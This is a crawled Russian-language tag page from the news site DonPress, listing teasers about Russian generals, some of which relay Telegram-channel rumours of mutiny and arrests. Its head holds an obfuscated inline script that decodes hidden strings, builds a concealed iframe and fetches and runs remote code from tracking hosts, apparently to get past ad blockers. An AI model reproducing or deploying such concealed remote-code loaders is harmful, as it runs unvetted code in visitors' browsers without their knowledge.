

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donpress.com/tags/generaly-rf
body_size: 18576
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4318230466334591",
    enable_page_level_ads: true
  });
</script><noscript><style>form.antibot * :not(.antibot-message) { display: none !important; }</style>
</noscript><script type="text/javascript">!function(f,u,n,t,o,r,i){function c(f,u){f[Wf]=e;function n(u){var n=gt+o(),t=!1,r=!1;m(f,n,a(zf,function(){return r?void 0:(r=!0,So)})),u=io+n+bt+u+qt;var i=e();i[Rt]=u,s();function c(){if(i=e(),t)i[yf]=co+S(u);else{t=!0;var n=new f[Of]([u],a(Pf,so));i[yf]=f[Nf][Tt](n)}s()}function s(){try{y[Sf](bo[Uf],i)}catch(u){ao&&f[Ju][lf](u)}}function e(){var f=w(Su);return f[lu]=!1,f[Pf]=$t,l[Sf](f,vu,c),l[Sf](f,fu,function(){ko[Nu]()}),f}}function t(f){return-1!=bo[yu][wt](f+mt)}function o(){return f[nu][iu](f[nu][Bu]()*f[nu][jf](lo,wo*lo))}function r(){var f=bo[to](no);for(var u in f)f[u][yf]&&(f[u][yf]=H);g();for(var n in bo[Ft])bo[Ft][n][_u]=ho;U(t,10);function t(){z(eo),ko&&ko[Nu]()}}function i(f){return f[Eu][lt]||f[Eu][Wt]&&f[Eu][Wt][0]==L}function c(f){var u=f[Zt],n=a();[Hf,If,oo][yt](function(f){n[f]=u[un][f]});function t(f){for(var u in n)f[u]=n[u][Qf](f)}function o(f){var u=a(),n=f[oo]();(n=n[Zf]()[pu](Z))[yt](function(f){var n=f[pu](dt);n[xu]<2||(k=n[0][Zf]()[Xt](),v=n[1][Zf](),u[k]=v)}),f[Eu]=u}this[I]=function(f,n,r,i){var c=new u;t(c),c[Hf](n?_f:Bf,f,ho),c[Ht]=uu,c[cu]=q(),r&&l[Sf](c,fu,function(f){o(c),r(f[wu])}),i&&l[Sf](c,vu,function(f){q()-c[cu]<xo&&i(f[wu])}),c[If](n)}}function s(f){return E(f^Y)}function b(f){return d(f[0])+f[R](1)}function p(f){for(var u="",n=0;n<f.length;n++)u+=E(f[C](n)-1);return u}function d(f){return f[F+G("cHBlckNh")+M]()}function a(){for(var f=arguments,u={},n=0;n<f.length;n+=2)u[f[n]]=f[n+1];return u}var m,j,q,h,g,l,w,y,z,x,B,N,S,U,D=this?this:window,G=D[atob("YXRv")+"b"],J="ing",R=G("c3Vic3Ry"),V=G("U3Ry"),F="toU",M="se",X="fro"+G("bUNoYXJD")+"ode",Y=244,C="cha"+G("ckNvZGVB")+"t",E=D[V+J][X],H="",I=s(134),O=s(154),P=s(171),Q=s(144),W=s(132),Z=s(254),A=s(130),K=s(218),L=s(193),T=p("vs"),$=s(214),_=s(207),ff=p("qs"),uf=s(167),nf=s(202),tf=p("it"),of=p("oo"),rf=s(219),cf=s(142),sf=s(206),ef=s(212),bf=p("qx"),pf=s(201),vf=s(197),df=p("gd"),af=p("sg"),mf=p("tc"),jf=p("qpx"),qf=d(p("ejw")),hf=p("efd"),gf=p("fod"),lf=p("mph"),wf=p("opx"),yf=p("tsd"),zf=p("hfu"),kf=s(200),xf=d(p("op")),Bf=d(p("hfu")),Nf=d(p("vsm")),Sf=p("dbmm"),Uf=p("ifbe"),Df=p("qvti"),Gf=p("cupb"),Jf=p("bupc"),Rf=d(p("ktpo")),Vf=b(p("opef")),Ff=p("tupq"),Mf=b(p("ebuf")),Xf=s(137),Yf=p("*)*"),Cf=(p("tbnf"),p("obnf")),Ef=p("ibti"),Hf=p("pqfo"),If=p("tfoe"),Of=b(p("cmpc")),Pf=p("uzqf"),Qf=p("cjoe"),Wf=p("cmvs"),Zf=p("usjn"),Af=p("cpez"),Kf=p("isfg"),Lf=p("wbst"),Tf=p("dppl"),$f=p("opof"),_f=d(p("qptu")),fu=(p("gbjm"),p("mpbe")),uu=p("ufyu"),nu=b(p("nbui")),tu=p("g5G"),ou=b(p("gw")),ru=p("qbstf"),iu=p("gmpps"),cu=p("tubsu"),su=p("tuzmf"),eu=p("bmfsu"),bu=p("qspyz"),pu=p("tqmju"),vu=p("fssps"),du=p("difdl"),au=p("dmptf"),mu=(p("gsbnf"),p("n{t")),ju=s(171),qu=d(p("gsbnf")),hu=p("qspup"),gu=p("xsjuf"),lu=p("btzod"),wu=p("ubshfu"),yu=p("dppljf"),zu=b(p("tusjoh")),ku=p("pqfofs"),xu=p("mfohui"),Bu=p("sboepn"),Nu=p("sfnpwf"),Su=p("tdsjqu"),Uu=b(p("pckfdu")),Du=s(140),Gu=s(217),Ju=p("dpotpmf"),Ru=p("joefy"),Vu=b(p("pg")),Fu=p("gps"),Mu=b(p("fbdi")),Xu=p("tfttjpo"),Yu=b(p("fmfnfou")),Cu=p("ejtqmbz"),Eu=p("ifbefst"),Hu=p("fs"),Iu=p("td"),Ou=p("xsjufmo"),Pu=p("qspupdpm"),Qu=p("uuu"),Wu=p("[[[3n"),Zu=p("mpdbujpo"),Au=p("dijmesfo"),Ku=p("up"),Lu=b(p("tusjoh")),Tu=p("epdvnfou"),$u=b(p("epdvnfou")),_u=p("ejtbcmfe"),fn=p("tusjohjgz"),un=p("qspupuzqf"),nn=p("joofs"),tn=d(p("iunm")),on=p("pvufs"),rn=p("tfu"),cn=b(p("ujnfpvu")),sn=p("dibs"),en=b(p("dpefBu")),bn=p("iptu"),pn=s(175),vn=p("ejtbcmfe^"),dn=b(p("dpoufou")),an=p("bqqfoe"),mn=b(p("dijme")),jn=b(p("tiffut")),qn=p("?=0jgsbnf?"),hn=b(p("mpxfsDbtf")),gn=p("bshpo"),ln=p("efcvh"),wn=p("sftqpotf"),yn=b(p("ufyu")),zn=p("fobcmf"),kn=b(p("uzqf")),xn=b(p("epdvnfou")),Bn=p("gspn"),Nn=b(p("dibsDpef")),Sn=p("dsfbuf"),Un=b(p("fmfnfou")),Dn=p("dpoufou"),Gn=b(p("xjoepx")),Jn=p("nfub.tubuvt"),Rn=d(p("ynm")),Vn=b(p("iuuq")),Fn=b(p("sfrvftu")),Mn=p("efgjof"),Xn=b(p("qspqfsuz")),Yn=s(135),Cn=s(218),En=p("{ndusbdl/ofu"),Hn=p("jgsbnf!obnf>#"),In=b(p("pckfduVSM")),On=p("kbwbtdsjqu"),Pn=b(p("buusjcvuf")),Qn=p("rvfsz"),Wn=b(p("tfmfdupsBmm")),Zn=p("bee"),An=b(p("fwfouMjtufofs")),Kn=d(p("jnh")),Ln=s(216),Tn=p("WJEFP-JGSBNF"),$n=b(p("fmfnfoutCzUbhObnf")),_n=b(p("bmmSftqpotfIfbefst")),ft=p("iuuqt"),ut=p("00d/lmdifdl/dpn0"),nt=s(220),tt=p("gvodujpo)*|wbs!n{`tus>#"),ot=p("ebub"),rt=p("ufyu0kbwbtdsjqu<cbtf75-"),it=p("bqqmjdbujpo"),ct=p("kbwbtdsjqu<dibstfu>vug.9"),st=b(p("tjuf")),et=p("mpbe!gbjm/!Qmfbtf!ejtbcmf!Be!cmpdlfs!boe!usz!bhbjo/"),bt=$+_,pt=uf+nf,vt=rf+cf,dt=sf+ef,at=rf+rf,mt=pf+vf,jt=kf+xf,qt=Xf+Yf,ht=tu+ou,gt=mu+ju+ju,lt=Du+Gu+du,wt=Ru+Vu,yt=Fu+Mu,zt=Hu+ju+fu,kt=Iu+ju+fu,xt=Qu+Wu,Bt=Ku+Lu,Nt=nn+tn,St=on+tn,Ut=rn+cn,Dt=sn+en,Gt=bu+ju+bn,Jt=pn+vn,Rt=uu+dn,Vt=an+mn,Ft=su+jn,Mt=$+qn,Xt=Ku+hn,Yt=gn+ju+ln,Ct=wn+yn,Et=gn+ju+zn,Ht=wn+kn,It=tn+xn,Ot=Bn+Nn,Pt=Sn+Un,Qt=Dn+Gn,Wt=Du+Gu+Jn,Zt=Rn+Vn+Fn,At=Mn+Xn,Kt=Yn+Cn+En,Lt=kf+Hn,Tt=Sn+In,$t=uu+rf+On,_t=Nu+Pn,fo=Qn+Wn,uo=Zn+An,no=Kn+Ln+Tn,to=zf+$n,oo=zf+_n,ro=ft+sf+ut,io=nt+tt,co=ot+sf+rt,so=it+rf+ct,eo=st+ef+et,bo=f[Tu],po=f[Zu][Pu],vo=qu,ao=t(Yt),mo=a(fu,kt,vu,zt),jo=vt,qo=!1,ho=1,go=0,lo=2,wo=8*lo,yo=16*wo,zo=100,ko=null,xo=3*zo,Bo=3,No=zo,So=a(Lf,a(Gt,H,Xu,H),Tf,a(O,xt,A,ht)),Uo=Kt,Do=ro,Go=a(gf,function(f){for(var u=o()%yo,n=j(u),t=0,r=0;r<f[xu];r++){var i=f[Dt](r);n+=j(i^u),t+=i}return n+=j(t%yo),S(n)},hf,function(f){try{f=N(f)}catch(f){}if(f[xu]){var u,n=H,t=0,o=f[Dt](0);for(u=1;u<f[xu]-1;u++){var r=f[Dt](u);n+=j(r^o),t+=r^o}return t%yo==f[Dt](u)?n:void 0}},Ef,function(f){var u,n,t=0,o=f[xu],r=H;for(n=0;n<5;n++){for(u=1;u<o;u++)t^=f[Dt](u),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);n&&(r+=(t>>>0)[Bt](16))}return r});function Jo(n,t){if(!qo){qo=ho;var o=n[Yu][un][_t],r=n[It][un][fo],i=n[It][un][gu];if(o[Sf](t,Cf),u){var s=r[Sf](bo,Jt);if(!(s[xu]>0))return;var e=s[s[xu]-1];e[_u]=go,i[Sf](bo,e[St]),e[Nu]()}j=n[zu][Ot],m=n[Uu][At],q=n[Mf][wf],z=n[eu],g=n[Ff],l=n[Tu][uo],w=n[$u][un][Pt][Qf](bo),y=n[Vf][un][Vt],x=n[Rf][fn],B=n[Rf][ru],N=n[Jf],S=n[Gf],U=n[Ut][Qf](f),n[Nf][Tt],n[Of],h=new c(n);for(var b in mo)So[mo[b]]=[],l[Sf](bo,b,p(b),ho);Ro()}function p(f){return function(u){So[mo[f]][Df](u[wu])}}}function Ro(){var f=a(af,bo[Zu][Kf],df,t(Et)?1:0,bf,H),u=Go[gf](x(f)),o=Go[Ef](jo+f[af]),c=0,s=0,e=0;b(Uo);function b(f){h[I](po+at+f+jo,u,p,n);function n(){1==++c?v():r()}}function p(f,u){var t;if(u)t=u;else{var c=Go[hf](f[Ct]);if(!c){if(i(f))return v();if(f[Eu][lt]!=o)return r()}try{t=B(c)}catch(f){return void(ko&&ko[Nu]())}}var e=t[mf]?t[mf]+K:H,b=t[of]?t[of]+e:e,p=(t[tf],t[ff]+at+b+t[tf]+t[T]);So[Lf][Xu]=t[bf],So[Lf][Gt]=e+t[tf],So[Lf][hu]=po,d();function d(){h[I](p,null,a,m)}function a(f){var u=f[Ct];u[xu]<1e3&&!i(f)&&r(),n(u)}function m(){1==++s?v(t):r()}}function v(f){if(!(Bo<++e)){var u;u=f?(f[mf]?f[mf]+K:H)+f[tf]:Uo;var n=a(W,po,Q,u),t=Go[gf](x(n));h[I](Do,t,o,r)}function o(u){var n,t=Go[hf](u[Ct]);if(!t&&!i(u))return r();try{n=B(t)}catch(f){return}n[W]&&(po=n[W]),n[Q]?f?(f[mf]=H,f[tf]=n[Q],p(null,f)):U(function(){b(n[Q])},No):ko&&ko[Nu]()}}}try{if(f[ku][P+So[Tf][O]]==So[Tf][A])return f[ku][P+So[Tf][O]]=H,bo[Ou](jt+vo+pt),void bo[au]()}catch(f){}f[Wf]=e;var Vo=bo[Pt](qf),Fo=P+f[Mf][wf]();Vo[Nt]=Lt+Fo+Mt;var Mo=Vo[Au][0];Mo[Cf]=Fo,bo[Af]?(bo[Af][Vt](Vo),Vo[su][Cu]=$f,ko=Vo):(bo[Uf][Vt](Mo),ko=Mo),f[Fo]?Jo(f[Fo],Mo):Mo[Qt]?Jo(Mo[Qt],Mo):Mo[uo](fu,function(){Jo(Mo[Qt],Mo)})}var s=f.document[u],e=f[n];s&&f[i]?(f[n]=c,f[r]=t+":"+n+"("+o+");"):c(f)}(this,"currentScript","blur","javascript","this","location","chrome");</script><!--a68bc3b466f9f05a7b65b496ccf24a76aba7260e-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50026712-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-50026712-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path","allow_ad_personalization_signals":false});</script>
<link rel="canonical" href="https://donpress.com/tags/generaly-rf" />
<link rel="image_src" href="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="description" content="Подборка материалов на тему &quot;генералы РФ&quot;. Новости, мнения, фоторепортажи." />
<meta property="fb:app_id" content="1533761460235213" />
<link rel="icon" href="/themes/custom/dpt/icons/favicon.ico" />
<link rel="mask-icon" href="/themes/custom/dpt/icons/safari-pinned-tab.svg" />
<link rel="icon" sizes="16x16" href="/themes/custom/dpt/icons/favicon-16x16.png" />
<link rel="icon" sizes="32x32" href="/themes/custom/dpt/icons/favicon-32x32.png" />
<link rel="icon" sizes="192x192" href="/themes/custom/dpt/icons/android-chrome-192x192.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/dpt/icons/apple-touch-icon.png" />
<meta name="theme-color" content="#064b86" />
<link rel="manifest" href="/themes/custom/dpt/icons/site.webmanifest" crossorigin="use-credentials" />
<meta property="og:site_name" content="DonPress" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://donpress.com/tags/generaly-rf" />
<meta property="og:title" content="Подборка материалов на тему &quot;генералы РФ&quot;." />
<meta property="og:description" content="Новости, мнения, фоторепортажи." />
<meta property="og:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Новости Донецкой области, Украины и мира. Оперативная сводка по Донецку и другим городам оккупированной территории." />
<meta name="twitter:title" content="DonPress" />
<meta name="twitter:creator" content="@DonPress_com" />
<meta name="twitter:url" content="https://donpress.com/tags/generaly-rf" />
<meta name="twitter:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="msapplication-config" content="/themes/custom/dpt/icons/browserconfig.xml" />
<meta name="msapplication-square150x150logo" content="/themes/custom/dpt/icons/mstile-150x150.png" />
<meta name="msapplication-square310x310logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-square70x70logo" content="/themes/custom/dpt/icons/mstile-70x70.png" />
<meta name="msapplication-wide310x150logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-tilecolor" content="#ebebeb" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="und" href="https://donpress.com/tags/generaly-rf" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.prioritize = ["odnoklassniki", "livejournal", "linkedin", "pinterest", "facebook_messenger", "whatsapp", "viber", "email"];</script>

    <title>генералы РФ | DonPress</title>
    <link rel="stylesheet" media="all" href="/files/css/css_lkmSZDOryTZ3AwIWkP3p1g2VE_3_OElvscVhL6nOuNk.css" />
<link rel="stylesheet" media="all" href="/files/css/css_qGU5NGGye5fbIuWFivs3vGY-uEqX5Pc1S-kqfWF-LVo.css" />

    
  </head>
  <body class="path-taxonomy">
  
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти к основному содержанию
    </a>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.1&appId=160947144840855';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
      
<div class="s-layout">
  <header class="s-layout__header s-header" role="banner">
  <div class="s-layout__header-inner s-header__content">
            <div class="region region-header-branding">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


  </div>

            <div class="s-amenu__container">
        <div class="region region-header-nav">
            


<div class="views-exposed-form block block--views" data-drupal-selector="views-exposed-form-search-page" id="block-search">
  
    
      <form action="https://donpress.com/search" method="get" id="views-exposed-form-search-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-text js-form-item-text form-no-label">
        <input placeholder="Поиск по сайту..." data-drupal-selector="edit-text" type="text" id="edit-text" name="text" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Найти" class="button js-form-submit form-submit" />
</div>


</form>

  </div>

<div class="s-social-menu">
  
  
  <h3 class="s-social-menu__label">Мы в социальных сетях</h3>
  

      
              <ul class="s-social-menu__items">
                    <li class="s-social-menu__item">
        <a href="https://t.me/donpress" title="Канал DonPress в Telegram">Канал DonPress в Telegram</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.youtube.com/channel/UCNzORnElcyE2myzRLg5JHDQ" title="Канал DonPress в YouTube">Канал DonPress в YouTube</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.facebook.com/smi.donpress" title="Страница DonPress в Facebook">Страница DonPress в Facebook</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.google.com/+Donpress_com" title="Страница DonPress в Google+">Страница DonPress в Google+</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://twitter.com/DonPress_com" title="Страница DonPress в Twitter">Страница DonPress в Twitter</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://vk.com/donpress" title="Страница DonPress в VK">Страница DonPress в VK</a>
              </li>
        </ul>
  


  </div>




      
              <ul class="s-menu s-menu--main s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/news" data-drupal-link-system-path="news">Новости</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/rubrics" data-drupal-link-system-path="rubrics">Рубрики</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/articles" data-drupal-link-system-path="articles">Статьи</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/blogs" data-drupal-link-system-path="blogs">Блоги</a>
              </li>
        </ul>
  


  

  </div>

    </div>
      </div>



          <div class="js-s-amenu__toggle s-amenu__toggle s-header__toggle"><span></span></div>

</header>



<div class="s-layout__page">

  <div class="s-layout__page-top">
      
        <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

      
      
  </div>

  <a id="main-content" tabindex="-1"></a>
                                                                                                                                                                            
  <main class="s-layout__page-main" role="main">
  <div class="s-layout__page-content">
            
        <div class="region region-content">
            


<div id="block-dpt-page-title" class="block block--core">
  
    
      
  <h1 class="page-title">Новости с тегом «генералы РФ»</h1>


  </div>
        


<div id="block-dpt-content" class="block block--system">
  
    
      
<div class="js-view-dom-id-e87f1c3163e787fc3ef076ec7f86888f99453dd9efde31d04bdcfff362aa7b36">
  
  
  

      <header>
      <div about="/tags/generaly-rf" typeof="schema:Thing" id="taxonomy-term-24448" class="taxonomy-term vocabulary-tags">
  
      <span property="schema:name" content="генералы РФ" class="hidden"></span>

  <div class="content">
    



  
<div class="js-view-dom-id-c1fb8040f8f77480558ff988901ec11d48c5dc5ae4684d4cc68f114dddcf7b62">
  
  
  

  
  
  

  <div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Паблик рф выяснил, кто из российских генералов может устроить бунт и повести войска рф на Москву

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2504/61f64400-217a-11ee-80db-cd9d9b804571.jpg?itok=0UzR78xt" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          10.04.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          14:07
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          1535
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В окружении главы генштаба вс рф Валерия Герасимова считают, что российский генерал Иван  Попова якобы может устроить бунт и повести войска рф на Москву. Об этом сообщает российский Телеграмм-канал "Кремлевская табакерка".</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/10-04-2025-pablik-rf-vyyasnil-kto-iz-rossiyskikh-generalov-mozhet-ustroit-bunt-i-povesti" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Журналист  рассказал о группировках, которые &quot;рвут на части&quot; путина 

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2503/%D0%B3%D1%80%D0%BE%D0%B7%D0%B5%D0%B2.jpg?itok=DPJToSLQ" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          20.03.2025
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          19:10
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          934
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   От путина элиты и высшие военные чины требуют противоположного. Если олигархи устали от войны и хотят отмены западных санкций, то российские генералы заинтересованы в продолжении боевых действий.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/20-03-2025-zhurnalist-rasskazal-o-gruppirovkakh-kotorye-rvut-na-chasti-putina" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Паблик рф объяснил, почему российское военное командование боится завершения &quot;СВО&quot; в Украине

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2410/1638786806_%D0%B2%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%BE%D0%B2%D1%96%20%D0%A0%D0%A4_13.jpg?itok=qVHROpaR" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          31.10.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          17:44
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          739
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Военное руководство рф якобы специально затягивают процесс так называемого "СВО" в Украине, так как панически боится репрессий в случае окончания войны. Об этом сообщает российский паблик "Кремлевская табакерка".</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/31-10-2024-pablik-rf-obyasnil-pochemu-rossiyskoe-voennoe-komandovanie-boitsya-zaversheniya-svo" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Паблик рф сообщил неожиданные новости о главе Генштаба рф

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2409/1712232448_3498134.jpg?itok=BExO5Dcs" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          15.09.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          15:22
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          817
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В россии на нынешних выходных значительно усилили меры безопасности начальника Генерального штаба вооруженных сил россии Валерия Герасимова и нескольких генералов из генштаба. Об этом сообщает российский Телеграмм-канал "Генерал СВР".</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/15-09-2024-pablik-rf-soobschil-neozhidannye-novosti-o-glave-genshtaba-rf" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Россия увеличивает количество арестов и тюремных заключений своих генералов

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2409/39835096_605.jpg?itok=uze1XNHY" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          11.09.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          19:40
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          487
        </div>
              </div>
      <div class="s-teaser__body">
        



